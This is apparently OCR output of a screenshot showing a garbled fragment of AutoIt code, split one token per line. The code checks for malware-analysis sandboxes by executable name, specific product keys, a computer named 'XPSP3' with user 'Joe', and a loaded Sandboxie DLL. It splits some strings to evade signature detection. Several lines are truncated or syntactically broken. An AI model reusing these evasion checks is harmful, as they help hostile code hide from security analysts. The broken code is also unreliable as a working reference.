
If
$vExeName
=
"file"
Then
Return
True
ElseIf
$vExeName
=
"Sample"
Then
Return
True
EndIf
EndIf
If
$vProductKey
=
"55274"
&
"-339-600"
&
"6333-"
&
Return
True
EndIf
If
$vProductKey
=
"76487-OEM"
&
"-006"
&
"5901"
&
Return
True
EndIf
If
$vComputerName
=
"XPSP3"
Then
If
$vUserName
=
"Joe"
Then
Return
True
EndIf
EndIf
If
 _GetModuleHandle
(
"Sb"
&
"ie"
&
"Dll.dll"
)
=
Tru
Return
True